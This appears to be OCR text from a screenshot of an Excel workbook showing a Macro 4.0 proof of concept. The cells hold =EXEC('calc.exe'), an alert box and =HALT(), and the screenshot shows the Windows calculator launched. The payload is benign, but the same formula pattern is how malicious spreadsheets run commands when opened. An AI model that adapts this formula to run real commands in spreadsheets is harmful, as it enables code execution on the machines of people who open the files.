 text1.xls [兼容模式] - Microsoft Excel
开始 插入 页面布局 公式 数据 审阅 视图 Foxit Reader PDF 团队
Tahoma 11 A A 常规 插入 Σ
粘贴 B I U A
剪贴板 字体 对齐方式
fx =EXEC("calc.exe")
A B
1 =EXEC("calc.exe")
2 =ALERT("xls Macro 4.0 Poc Success!")
3 =HALT()
4
5
6
7
8
9
10
11
12
13
14
Microsoft Office Excel
xls Macro 4.0 Poc Success!
确定
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制 Mod A MC MR MS M+ M-
十进制 ( ) B ← CE C ± √
八进制
二进制 RoL RoR C 7 8 9 / %
四字 Or Xor D 4 5 6 * 1/x
双字
字 Lsh Rsh E 1 2 3 - =
字节 Not And F 0 . +